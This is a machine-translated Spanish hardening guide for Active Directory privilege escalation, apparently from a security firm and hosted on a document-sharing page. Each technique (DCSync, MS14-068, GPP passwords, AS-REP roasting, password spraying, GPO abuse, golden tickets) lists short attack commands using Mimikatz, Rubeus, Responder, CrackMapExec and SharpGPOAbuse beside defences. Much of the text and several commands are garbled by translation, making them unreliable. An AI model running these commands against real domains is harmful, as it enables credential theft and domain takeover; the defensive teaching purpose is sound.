Documentos de Académico

Documentos de Profesional

Documentos de Cultura

Active Directory PDF

Active Directory PDF

Cargado por

Marcelo De SimoneDescripción original:

Título original

Derechos de autor

Formatos disponibles

Compartir este documento

Compartir o incrustar documentos

¿Le pareció útil este documento?

¿Este contenido es inapropiado?

Denunciar este documentoCopyright:

Formatos disponibles

Active Directory PDF

Active Directory PDF

Cargado por

Marcelo De SimoneCopyright:

Formatos disponibles

Machine Translated by Google

Directorio Activo

Machine Translated by Google

Escalada de privilegios

Guía de endurecimiento

CONTENIDO

Por qué es importante el anuncio 1

3

Escalada de privilegios en el anuncio

Ladrón de credenciales 8

Pwn público 10

se filtró en la cocina 12

DCSync 13

Abuso de AD CS 15

LLMNR Envenenamiento 17

Movimiento lateral 19

Asado AS-REP 21

Forzar cambio de contraseña 23

Escritura genérica 23

Pulverización de contraseñas 23

RunForPrivilegeEsc.exe 23

Pase el ataque del boleto 23

Abuso de GPO vulnerable 23

Abusar de la base de datos del servicio MSSQL 23

Abuso de confianzas de dominio 23

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Machine Translated by Google

Directorio Activo

Escalada de privilegios

Guía de endurecimiento

POR QUÉ YADIS

IMPORTANTE

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Machine Translated by Google

Directorio Activo

Escalada de privilegios

Guía de endurecimiento

"AC TIVEDIRECTORYISCENT RAL TO TO L

DE LOS PASOS DE LA CYBERKILL

CADENA . TOPERPET UAT E UN ATAQUE ,

EN TAC KERS NECESITA ROBAR

CREDENCIALES O C OMP R OMI SE AN

CUENTA CON MALWAR E , ENTONCES

ES CALAT EPRIVILEGIOS QUE TIENEN

AC CESTO AL DE LOS RECURSOS QUE ELLOS

"

NECESIDAD .

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Directorio Activo

Machine Translated by Google

Escalada de privilegios

Guía de endurecimiento

PRIVILEGIO

ESCALADA

EN ANUNCIO

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Machine Translated by Google

Directorio Activo

Escalada de privilegios

Guía de endurecimiento



DEFECTO VENTANAS VENTANAS VENTANAS VENTANAS

SEGURIDAD SERVIDOR SERVIDOR 2 0 1 2 R2 SERVIDOR 2 0 1 2 SERVIDOR 2 0 0 8 R2

GRUPO 2016

CUENTA

SÍ SÍ SÍ SÍ

OPERADORES

ADMINISTRADORES SÍ SÍ SÍ SÍ

RESPALDO

SÍ SÍ SÍ SÍ

OPERADORES

CERTIFICADO

S ERVICIO D COM SÍ SÍ SÍ SÍ

ACCESO

DOMINIO

SÍ SÍ SÍ SÍ

UN DMIN NS

DOMINIO

SÍ SÍ SÍ SÍ

CONTROLADORES

ENT ERPRI SE

SÍ SÍ SÍ SÍ

UN DMIN NS

ENT ERPRI SE

SÍ NO NO NO

ADMINISTRADORES CLAVE

SERVIDOR DE TERMINAL

SÍ SÍ SÍ SÍ

PIOJOS NERVIOS

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Directorio Activo

Machine Translated by Google

Escalada de privilegios

Guía de endurecimiento

Ladrón de credenciales

Aproveche las credenciales robadas para conectarse a servidores y

recopilar más credenciales. Los servidores que ejecutan aplicaciones

como Microsoft Exchange Client Access Servers (CAS), Microsoft

Exchange OWA, Microsoft SQL y Terminal Services (RDP) tienden a tener muchas c

memoria de usuarios autenticados recientemente (o servicios que probablemente tengan

derechos de administrador de dominio).

Ataques:

1. ./dumpcreds

Defensa:

No inicie sesión con credencial directamente en otros sistemas

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Directorio Activo

Machine Translated by Google

Escalada de privilegios

Guía de endurecimiento

Pwn público

Por ejemplo, explotar MS14-068 toma menos de 5 minutos y permite que un

atacante reescriba de manera efectiva un vale de autenticación Kerberos TGT

válido para convertirlo en administrador de dominio (y administrador de empresa). Como

se muestra en el gráfico anterior, esto es como tomar una contraseña de embarque

válida y, antes de abordar, escribir "piloto" en ella. Luego, mientras aborda el avión, lo

acompañan a la cabina y le preguntan si desea tomar un café antes de despegar.

Ataques:

1. ms14-068.py -u <nombre de usuario>@<nombre de dominio> -s <id de usuario> -d

<domainControlerAddr>

Defensa:

Asegúrese de que el proceso DCPromo incluya un paso de control de calidad del parche antes

ejecutando DCPromo que comprueba la instalación de KB3011780. Él

forma rápida y sencilla de realizar esta comprobación es con PowerShell: obtener

revisión 3011780

Además, implemente un proceso automatizado que garantice la aprobación

los parches críticos se aplican automáticamente si el sistema deja de funcionar.

cumplimiento.

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Directorio Activo

Machine Translated by Google

Escalada de privilegios

Guía de endurecimiento

Filtrado en ki t chen

Este método es el más simple ya que no se requiere ninguna herramienta especial de "hackeo".

Todo lo que el atacante tiene que hacer es abrir el Explorador de Windows y buscar el

dominio SYSVOL DFS recurso compartido para archivos XML. La mayor parte del tiempo, el

Los siguientes archivos XML contendrán credenciales: groups.xml,

tareasprogramadas.xml y Servicios.xml.

Ataques:

1. \Get-GPPPassword.ps1 2. .

\Get-Decryptedpassword 'cpassword'

Defensa:

Instale KB2962486 en cada computadora utilizada para administrar GPO que

evita que se coloquen nuevas credenciales en la directiva de grupo

Preferencias.

Elimine los archivos xml de GPP existentes en SYSVOL que contengan contraseñas.

No ponga contraseñas en archivos a los que todos puedan acceder

usuarios autenticados.

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Directorio Activo

Machine Translated by Google

Escalada de privilegios

Guía de endurecimiento

D CSync

Un ataque DCSync usa comandos en el Protocolo remoto del servicio de replicación

de directorios de Microsoft (MS-DRSR) para simular ser un controlador de dominio

(DC) para obtener las credenciales de usuario de otro DC.

DCSync requiere una cuenta de usuario comprometida con privilegios de

replicación de dominio. Una vez que se establece, uno puede encontrar un controlador

de dominio, decirle que se replique y obtener hash de contraseña de su respuesta

posterior.

DCSync es una capacidad de la herramienta Mimikatz.

Ataques:

Invocar-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'

o

secretsdump.py -just-dc <usuario>:<contraseña>@<dirección IP>

Defensa:

Para hacer que los ataques DCSync sean más difíciles, asegúrese de controlar cuidadosamente el

siguientes privilegios en AD:

Replicación de cambios de directorio

Replicar todos los cambios de directorio

Replicación de cambios de directorio en conjunto filtrado

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Machine Translated by Google Directorio Activo

Escalada de privilegios

Guía de endurecimiento

Autobús AD CS A

Cuando se emite un certificado basado en autenticación para una identidad, el

certificado se puede usar para autenticar como la identidad establecida en el nombre

alternativo del sujeto (SAN); este suele ser un nombre UPN o DNS.

Luego, el certificado se usa en lugar de una contraseña para la

autenticación.

Una vez que se ha emitido un certificado basado en la autenticación, se puede

utilizado para autenticar como sujeto hasta que se revoque o caduque. Esto eludirá

los planes de respuesta a incidentes que se basan en estrategias como restablecer la

contraseña del usuario para expulsar a un atacante; el atacante puede tener acceso

persistente a la cuenta a menos que los certificados también sean

revocado

Ataques:

1, .\PSPKIAudit.psm1 2.

Certify.exe encuentra [/ca:SERVER\ca-name | /dominio:dominio.local | /

ruta:CN=Configuración,DC=dominio,DC=local] [/quiet]

3. Rubeus.exe asktgt /usuario:X /certificado:C:\Temp\cert.pfx /contraseña:

<CONTRASEÑA_CERT>

Defensa:

Dado que las defensas para estos ataques son múltiples, en este punto

recomendamos que los defensores estudien los ataques, lean la extensa sección

"Orientación defensiva" del documento técnico y consulten la documentación de

seguridad de PKI de Microsoft. Los defensores también pueden probar las

configuraciones incorrectas de la función Invoke-PKIAudit de PSPKIAudit.

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Machine Translated by Google Directorio Activo

Escalada de privilegios

Guía de endurecimiento

L LMN R Envenenamiento

Envenenamiento LLMNR o envenenamiento de resolución de nombre de multidifusión local de enlace

es un ataque muy utilizado cuando se trata de ejecutar un

prueba de penetración contra una red local. LLMNR y NBT-NS (NetBIOS

Servicio de nombres) van de la mano ya que pueden ser realizados por la misma

herramienta. El protocolo de resolución de nombres de multidifusión de enlace local

se basa en DNS y permite que los hosts resuelvan otros nombres de host en

el mismo enlace local.

Ataques:

1.nmap -Pn -n -p 139,445 --script smb-enum-shares.nse 10.10.10.10

2.respondedor

3.smbclient //10.10.10.10/share

Defensa:

LLMNR se puede desactivar a través del editor de políticas de grupo, en el menú

"configuración de políticas" en Política de computadora local -> Configuración de la

computadora -> Plantillas administrativas -> Red -> Cliente DNS.

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Machine Translated by Google Directorio Activo

Escalada de privilegios

Guía de endurecimiento

AS -REP Asado

AS-REP Roasting es un ataque contra Kerberos para cuentas de usuario que

no requieren autenticación previa. La autenticación previa es el primer paso en

Autenticación Kerberos y está diseñado para evitar la fuerza bruta

ataques de adivinación de contraseñas

Ataques:

1.Rebeus.exe como reproche

2.Juan

Defensa:

Las protecciones obvias de este tipo de ataque son encontrar y eliminar

cualquier instancia de cuenta de usuario que esté configurada para no requerir la

autenticación previa de Kerberos.

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Machine Translated by Google Directorio Activo

Escalada de privilegios

Guía de endurecimiento

Para ceChangePas espada

Si tenemos ExtendedRight en el objeto User-Force-Change-Password

tipo, podemos restablecer la contraseña del usuario sin saber su actual

clave

Ataques:

1.. .\PowerView.ps1

2.Establecer contraseña de usuario de dominio -Usuario de identidad -Detallado

Defensa:

Se recomienda realizar auditorías periódicas para verificar las delegaciones

y los permisos de grupo en grupos anidados.

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Directorio Activo

Machine Translated by Google

Escalada de privilegios

Guía de endurecimiento

G ener i cWr i te

Si tiene privilegios GenericWrite en un objeto de computadora, puede extraer

Delegación restringida basada en recursos de Kerberos: objeto de equipo

tomar el control.

Ataques:

$pass = ConvertTo-SecureString 'Password123#' -AsPlainText -Force $creds =

New-Object System.Management.Automation.PSCredential('DOMAIN\MASTER

USER'), $pass)

Set-DomainObject -Credential $creds USER1 -Clear

serviceprincipalname Set-DomainObject -Credential $creds

-Identity USER1 -SET @{serviceprincipalname='none/ fluu'}

.\Rubeus.exe kerberoast /dominio:<DOMINIO>

Defensa:

Elimine el cifrado RC4 a través de la política de grupo. Aplicar esto a ambos Dominio

Controladores, servidores miembro y clientes de Windows 10.

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Directorio Activo

Machine Translated by Google

Escalada de privilegios

Guía de endurecimiento

Pas espada Pulverización

Capaz de obtener acceso al host de la red interna usando las credenciales

Ataques:

1.crackmapexec winrm ips -u usuarios -p pasar

Defensa:

Deshabilite los servicios de autenticación no deseados como WinRM y también restrinja

conexión de escritorio remoto no autorizada con las instancias privadas

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Directorio Activo

Machine Translated by Google

Escalada de privilegios

Guía de endurecimiento

RunForPr ivilegeE sc .exe

Había un ejecutable poco común ejecutándose como SYSTEM en el

máquina que luego fue invertida y analizada y manipulada para

nuestros beneficios

Ataques:

1.dnEspía

Defensa:

Evite el uso de aplicaciones codificadas no seguras con altos privilegios

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Machine Translated by Google Directorio Activo

Escalada de privilegios

Guía de endurecimiento

Pase el ataque de boletos

Los ataques Pass-the-Ticket apuntan a Kerberos de la misma manera que

Ataques Golden Ticket y Silver Ticket, ambos explotan

debilidades irreparables en el protocolo de autenticación.

Ataques:

1..\Rubeus.exe asktgt /usuario:<USET>$ /rc4:<NTLM HASH> /ptt 2.klist

Defensa:

Al detectar un ataque Pass-the-Ticket, su respuesta depende del nivel de

acceso proporcionado por el ataque. Si la cuenta comprometida de la que se

robó el TGT o el ticket de servicio era una cuenta de privilegios bajos con

permisos limitados o sin permisos fuera del sistema comprometido, la

mitigación podría ser tan simple como restablecer la contraseña de Active

Directory del usuario. Eso invalidaría el TGT robado o los boletos de servicio y

evitaría que el atacante genere nuevos boletos usando

el hash de la contraseña robada.

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Directorio Activo

Machine Translated by Google

Escalada de privilegios

Guía de endurecimiento

Un bus ing Vulnerable G PO

Las políticas de grupo son parte de cada Active Directory. GP está diseñado para ser

capaz de cambiar las configuraciones de cada sistema, desde la lista hasta la mayoría

capa privilegiada. Ya que es tan fundamental en la red

proceso de administración, también es muy poderoso para que los atacantes lo usen como un

vector de ataque

Ataques:

1..\SharpGPOAbuse.exe --AddComputerTask --Nombre de tarea "Actualizar" -- Autor

DOMINIO\<USUARIO> --Comando "cmd.exe" --Argumentos "/c usuario de red Contraseña

de administrador!@# / dominio" -- GPOName "ADICIONAL

CONFIGURACIÓN CC"

Defensa:

Los atacantes utilizan técnicas de mapeo de redes de mapeo como primer paso

de su ataque, pero esta misma técnica también se puede utilizar para

mitigación. Debe conocer y reevaluar quién tiene acceso a sus GPO.

El uso de herramientas gratuitas, como BloodHound, puede ayudarlo a comprender

quién tiene acceso a un GPO y quién hereda y accede. Le ayudará a detectar posibles

rutas de movimiento lateral y reevaluar si su estado actual está respondiendo a un

método de "lista de privilegios".

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Directorio Activo

Machine Translated by Google

Escalada de privilegios

Guía de endurecimiento

Un servicio de bus MS SQL

base de datos

MS SQL Server es ampliamente utilizado en redes empresariales. Debido a su uso por

parte de aplicaciones de terceros, compatibilidad con aplicaciones heredadas y uso

como base de datos, SQL Server es un tesoro oculto para los atacantes. Se integra muy

bien en un entorno de directorio activo, lo que lo convierte en un objetivo atractivo para

el abuso de funciones y privilegios.

Ataques:

1.PowerUPSQL.ps1

2.Get-SQLInstanceLocal -Detallado

3.(Get-SQLServerLinkCrawl -Detallado -Instancia "10.10.10.20" -Consulta

'select * from master..sysservers').customquery Import-Module .\powercat.ps1

powercat -l -v -p 443 -t 10000

Defensa:

Puede utilizar la configuración de la base de datos TRUSTWORTHY para indicar si

la instancia de Microso SQL Server confía en la base de datos y el

contenidos dentro de la base de datos. De forma predeterminada, esta configuración está desactivada.

Sin embargo, puede establecerlo en ON mediante la instrucción ALTER

DATABASE. Le recomiendo que deje esta configuración en APAGADO para

mitigar ciertas amenazas que pueden estar presentes cuando una base de datos está

adjunto al servidor

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Machine Translated by Google Directorio Activo

Escalada de privilegios

Guía de endurecimiento

Fideicomisos de dominio de busing

En un nivel alto, una confianza de dominio establece la capacidad de los usuarios de

un dominio para autenticarse en los recursos o actuar como una entidad de seguridad

en otro dominio, una confianza lo que hace es vincular los sistemas de autenticación de

dos dominios y permite que el tráfico de autenticación fluya entre ellos

a través de un sistema de referencias. Si un usuario solicita acceso a un nombre

principal de servicio (SPN) de un recurso que reside fuera del dominio en el que se

encuentra actualmente, su controlador de dominio devolverá un ticket de referencia

especial que apunta al centro de distribución de claves (KDC, en Windows). caso del

controlador de dominio) del dominio extranjero.

Ataques:

1.mimikatz # lsadump::dcsync /user:<USUARIO> 2.mimikatz #

kerberos::golden /user:<USUARIO> /domain:</DOMAIN> /sid:<OBJECT SECURITY

ID> /rce:<NTLM HASH> /id:<ID DE USUARIO>

Defensa:

Eliminar los derechos de administrador local de los usuarios con privilegios bajos en el dominio,

deshabilite el servicio winrm si no es necesario y si el servicio es necesario,

bloquear enclaves críticos con cuentas separadas de WinRM y

permisos

Para cualquier consulta, comuníquese con secur ity@hades s .io HADESS

Machine Translated by Google

También podría gustarte

- Matriz de Riesgos Semana 2 SGSSTDocumento49 páginasMatriz de Riesgos Semana 2 SGSSTHerGui SanCorAún no hay calificaciones

- Martiz de RiesgosDocumento18 páginasMartiz de Riesgosfelipe parraAún no hay calificaciones

- Anexo 6 Mapa de Procesos en WordDocumento2 páginasAnexo 6 Mapa de Procesos en WordcralvaradoAún no hay calificaciones

- Turtle EeDocumento1 páginaTurtle EeJoahan soto ortizAún no hay calificaciones

- Matriz RiesgosDocumento5 páginasMatriz RiesgosMelissaCastro07Aún no hay calificaciones

- Soporte Cargue y DescargueDocumento2 páginasSoporte Cargue y DescargueAlejandro MoralesAún no hay calificaciones

- Tortuga Template VICDocumento1 páginaTortuga Template VICJoahan soto ortizAún no hay calificaciones

- Matriz RiesgosDocumento9 páginasMatriz RiesgosYesenia Fernandez PomeoAún no hay calificaciones

- Libro de Gestión PDFDocumento63 páginasLibro de Gestión PDFjaqueline rodriguezAún no hay calificaciones

- Matriz de Riesgos Sena Actividad 2Documento11 páginasMatriz de Riesgos Sena Actividad 2yisel100% (7)

- GEG007-MAT MATRIZ ID PELIGROS FormuladaDocumento16 páginasGEG007-MAT MATRIZ ID PELIGROS FormuladaKaren Lizeth Ortiz EscobarAún no hay calificaciones

- Matriz de Reisgo Ejemplo LOGISTICADocumento120 páginasMatriz de Reisgo Ejemplo LOGISTICAPachoo DelgadooAún no hay calificaciones

- Diseño de Un Sistema de Control Operacional SartDocumento43 páginasDiseño de Un Sistema de Control Operacional SartMagu LopezAún no hay calificaciones

- EconomiaDocumento6 páginasEconomiatu viejaAún no hay calificaciones

- Matriz RiesgosDocumento11 páginasMatriz RiesgosDavid FigueroaAún no hay calificaciones

- Matriz de Riesgos Semana 2 SGSSTDocumento11 páginasMatriz de Riesgos Semana 2 SGSSTjessica100% (1)

- Cadena Del Valor Power PointDocumento15 páginasCadena Del Valor Power Pointedwin100% (1)

- Matriz de Riesgos Semana 2 SGSSTDocumento11 páginasMatriz de Riesgos Semana 2 SGSSTJuan Manuel RamirezAún no hay calificaciones

- Tema 5 Cadena de ValorDocumento15 páginasTema 5 Cadena de ValorCarlos David MarquezAún no hay calificaciones

- Matriz RiesgosDocumento22 páginasMatriz RiesgosWilmar Jesus Serrano LopezAún no hay calificaciones

- 5 - Ejemplos MATRIZ DE PELIGROS - GTC 45Documento11 páginas5 - Ejemplos MATRIZ DE PELIGROS - GTC 45CALIDAD CRCBARANOAAún no hay calificaciones

- 5 Ejm Matriz de Riesgo y PeligroDocumento6 páginas5 Ejm Matriz de Riesgo y PeligroBrayan PachecoAún no hay calificaciones

- Negocios Internacionales Eje 3Documento7 páginasNegocios Internacionales Eje 3Juan Oviedo CuvidezAún no hay calificaciones

- Actividad de Aprendizaje 2 Evidencia 2 Matriz para Identificacion de Peligros Valoracion de Riesgos y Determinacion de ControlesDocumento11 páginasActividad de Aprendizaje 2 Evidencia 2 Matriz para Identificacion de Peligros Valoracion de Riesgos y Determinacion de ControlesLINAAún no hay calificaciones

- Sesión 04 - Actividad Ejercicio Iperc (1) 2Documento3 páginasSesión 04 - Actividad Ejercicio Iperc (1) 2CARLOS MAURO TORRES MEJIAAún no hay calificaciones

- Sesión 04 - Actividad Ejercicio Iperc 3Documento3 páginasSesión 04 - Actividad Ejercicio Iperc 3CARLOS MAURO TORRES MEJIAAún no hay calificaciones

- Adobe Scan 06 Feb. 2023Documento1 páginaAdobe Scan 06 Feb. 2023Maria alejandra Mendez castroAún no hay calificaciones

- Matriz RiesgosDocumento5 páginasMatriz RiesgosJorge RamosAún no hay calificaciones

- Proyecto Final en Equipo - ADMINISTRACIÓN IDocumento20 páginasProyecto Final en Equipo - ADMINISTRACIÓN IAreli LR100% (1)

- Actividad 2 Matriz de Riesgo PublicoDocumento27 páginasActividad 2 Matriz de Riesgo PublicoKeren cabrera gonzalezAún no hay calificaciones

- Matriz de Riesgo Chisco Lérida TolimaDocumento13 páginasMatriz de Riesgo Chisco Lérida TolimaVänësä BällëstërösAún no hay calificaciones

- Matriz - Riesgos (1) Unidad 2 Evidencia 2Documento9 páginasMatriz - Riesgos (1) Unidad 2 Evidencia 2Carlos Mario Eker LopezAún no hay calificaciones

- Anexo Tecnico Circular 011 de 2020Documento5 páginasAnexo Tecnico Circular 011 de 2020jose algarinAún no hay calificaciones

- Operario de TermoformadoDocumento4 páginasOperario de TermoformadoCarlos Alexis Roman RomeroAún no hay calificaciones

- Evidencia 16Documento7 páginasEvidencia 16AlejandraAún no hay calificaciones

- Matriz de Identificación de Riesgos: METODOLOGÍA GUÍA GTC 45 (2012-06-20)Documento9 páginasMatriz de Identificación de Riesgos: METODOLOGÍA GUÍA GTC 45 (2012-06-20)sebastian riosAún no hay calificaciones

- Matriz RiesgosDocumento9 páginasMatriz Riesgos0842020021 SILVIA FERNANDA IRIARTE CASTRO ESTUDIANTE ACTIVOAún no hay calificaciones

- Matriz de Riesgos DUVAN-SENADocumento14 páginasMatriz de Riesgos DUVAN-SENAAndres GonzalezAún no hay calificaciones

- Matriz de Peligros GTC 45Documento8 páginasMatriz de Peligros GTC 45joseAún no hay calificaciones

- Analisis InternoDocumento10 páginasAnalisis InternoMario Domingo RAún no hay calificaciones

- Cedulas de RiesgoDocumento6 páginasCedulas de RiesgoDiana Palacios SanchezAún no hay calificaciones

- Taller 2 - Identificación de Partes Interesadas - Meza - More - Ortega - ValverdeDocumento3 páginasTaller 2 - Identificación de Partes Interesadas - Meza - More - Ortega - ValverdeGerson Valverde MatosAún no hay calificaciones

- Matriz RiesgosDocumento13 páginasMatriz Riesgosjuan nicolas rodriguez diazAún no hay calificaciones

- WMS 3Documento6 páginasWMS 3michelle finotAún no hay calificaciones

- Planilla de Gestión de Riesgos Del SGSI - Taller Tramiento de Riesgos - GMirandaDocumento45 páginasPlanilla de Gestión de Riesgos Del SGSI - Taller Tramiento de Riesgos - GMirandaGustavo MirandaAún no hay calificaciones

- Clasa UNAB MAPA DE FLUJO Diagnostico 2022Documento46 páginasClasa UNAB MAPA DE FLUJO Diagnostico 2022Carolina FuentesAún no hay calificaciones

- Permiso de Trabajo en AlturasDocumento2 páginasPermiso de Trabajo en AlturasIngenieria PullAún no hay calificaciones

- 4.2 Partes Interesadas SG-SSTDocumento10 páginas4.2 Partes Interesadas SG-SSTNatalia ArangoAún no hay calificaciones

- 4.2 Partes Interesadas SG-SSTDocumento10 páginas4.2 Partes Interesadas SG-SSTNatalia ArangoAún no hay calificaciones

- Matriz de Riesgos Semana 2 SGSSTDocumento11 páginasMatriz de Riesgos Semana 2 SGSSTneyshaAún no hay calificaciones

- s02.s1 Tarea Semana 2Documento6 páginass02.s1 Tarea Semana 2victor huarcayaAún no hay calificaciones

- Matriz Riesgos CarolayDocumento9 páginasMatriz Riesgos CarolayJUAN JOSE MEDINA BENITEZAún no hay calificaciones

- Adm 3Documento3 páginasAdm 3Jadiel Garcia SuarezAún no hay calificaciones

- LogisticaDocumento39 páginasLogisticaF AGAún no hay calificaciones

- Trabajo 02 Maestria MisionDocumento4 páginasTrabajo 02 Maestria MisionFiorella Gonzales CollasAún no hay calificaciones

- Matriz de Identificacion de RiesgosDocumento13 páginasMatriz de Identificacion de RiesgosStefany Rodríguez100% (1)

- Diagrama de FlujoDocumento2 páginasDiagrama de FlujoLadyCaroline PomaTarquinoAún no hay calificaciones

- Trabajo en AlturasDocumento23 páginasTrabajo en Alturascarl salAún no hay calificaciones

- TRB 2013-0 - NivelaciónDocumento6 páginasTRB 2013-0 - NivelaciónROSMERY ZEAAún no hay calificaciones

- Cómo Configurar VMware VSAN (Parte 3)Documento7 páginasCómo Configurar VMware VSAN (Parte 3)Edgar SanchezAún no hay calificaciones

- Unix en La ActualidadDocumento2 páginasUnix en La ActualidadJesus CastilloAún no hay calificaciones

- Protocolo Individual Unidad 1 Importancia de La Infortmatica y Sistemas de InformacionDocumento3 páginasProtocolo Individual Unidad 1 Importancia de La Infortmatica y Sistemas de InformacionAndres Miranda RiveraAún no hay calificaciones

- Almacenamiento On-LineDocumento2 páginasAlmacenamiento On-LineDenisse Zamudio NavidadAún no hay calificaciones

- Tema 3-GRAFCETDocumento43 páginasTema 3-GRAFCETBrayan Verduguez AlcalaAún no hay calificaciones

- Manual Aplicaciones Taller Realidad ExtendidaDocumento9 páginasManual Aplicaciones Taller Realidad ExtendidaLucía FigueroaAún no hay calificaciones

- Tema1. Modo Real y Modo Protegido PDFDocumento35 páginasTema1. Modo Real y Modo Protegido PDFFredy DiazAún no hay calificaciones

- Que Es SQL y Cuales Son Sus 5 Comandos BásicosDocumento6 páginasQue Es SQL y Cuales Son Sus 5 Comandos BásicosLoana HilenAún no hay calificaciones

- Copia de Práctica Inicial Packet Tracer Redes InalámbricaDocumento8 páginasCopia de Práctica Inicial Packet Tracer Redes InalámbricahjkhgujkhjkhjkhjAún no hay calificaciones

- Cadenas CPP 15 1Documento39 páginasCadenas CPP 15 1Rodrigo AlessandroAún no hay calificaciones

- Rúbrica Trabajo Final MS Project - para ProyectosDocumento1 páginaRúbrica Trabajo Final MS Project - para ProyectosWENINGER ENRIQUEZAún no hay calificaciones

- Analisis y Diseño de Sistemas en Tiempo RealDocumento7 páginasAnalisis y Diseño de Sistemas en Tiempo RealOscarAún no hay calificaciones

- Diseño de Controladores Digitales - DeadbeatDocumento8 páginasDiseño de Controladores Digitales - DeadbeatFelipe MoreraAún no hay calificaciones

- PLC UNITY CURSO 01 IntroducciónDocumento13 páginasPLC UNITY CURSO 01 IntroducciónAdministrador Portal WebAún no hay calificaciones

- Cuestionario Dev C++Documento73 páginasCuestionario Dev C++Daniel Diaz còrdovaAún no hay calificaciones

- Sistemas Operativos Avanzados: Tema 1Documento33 páginasSistemas Operativos Avanzados: Tema 1Juan Francisco Vasquez MaldonadoAún no hay calificaciones

- Part2 Unit One Two OOP 2019 IDocumento13 páginasPart2 Unit One Two OOP 2019 IMILTON JESUS VERA CONTRERASAún no hay calificaciones

- Apuntes Cc10aDocumento340 páginasApuntes Cc10acesar uribeAún no hay calificaciones

- Generalidades de Los Sistemas OperativosDocumento3 páginasGeneralidades de Los Sistemas Operativosdaniel printoAún no hay calificaciones

- EJEMPLOS DE SMBD Andres RojasDocumento2 páginasEJEMPLOS DE SMBD Andres Rojasand_r581100% (1)

- Instituto Tecnológico Superior de Nochistlán: TareaDocumento3 páginasInstituto Tecnológico Superior de Nochistlán: Tareajl gAún no hay calificaciones

- Parcial Programacion Esteban Ramirez (B) PDFDocumento4 páginasParcial Programacion Esteban Ramirez (B) PDFesteban ramirez rodriguezAún no hay calificaciones

- Guía Del Libro de Computación II PágDocumento5 páginasGuía Del Libro de Computación II Págsuyapa hernandesAún no hay calificaciones

- Patron Dao DSW SDocumento28 páginasPatron Dao DSW SJunior Quevedo GutierrezAún no hay calificaciones

- S04.s1 - MaterialDocumento13 páginasS04.s1 - MaterialEdwin ColinaAún no hay calificaciones

- UTF 8 EstructuraDeDatos PDFDocumento11 páginasUTF 8 EstructuraDeDatos PDFdeawrfAún no hay calificaciones

- Practica 10bDocumento6 páginasPractica 10bD. ArmentaAún no hay calificaciones

- Cómo Abrir Una UsbDocumento2 páginasCómo Abrir Una UsbLuisita ArenasAún no hay calificaciones

- Ejemplos ADLs - TrabajosDocumento3 páginasEjemplos ADLs - TrabajosCarolina Alejandra Martínez BórquezAún no hay calificaciones

- Banco de Preguntas Dividido en Subtemas - Sistemas Microprocesados IDocumento42 páginasBanco de Preguntas Dividido en Subtemas - Sistemas Microprocesados IJKatherine Vidal100% (1)